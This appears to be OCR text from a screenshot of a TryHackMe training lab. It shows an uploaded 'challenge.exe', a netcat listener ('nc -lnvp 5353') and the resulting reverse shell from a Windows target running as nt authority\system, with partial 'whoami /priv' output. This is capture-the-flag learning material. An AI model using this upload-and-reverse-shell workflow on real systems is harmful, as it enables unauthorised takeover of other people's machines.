 10.10.239.13/
10.10.239.13
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
Select file to upload: Browse... challenge.exe Upload File
root@ip-10-10-124-76: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-124-76: ~/Desktop root@ip-10-10-124-76: ~/Desktop
root@ip-10-10-124-76:~/Desktop# nc -lnvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.239.13 50055 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
nt authority\system
C:\xampp\htdocs>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description
State
========================================= ======================================
============================ ========
SeAssignPrimaryTokenPrivilege Replace a process level token
Disabled
SeLockMemoryPrivilege Lock pages in memory
Enabled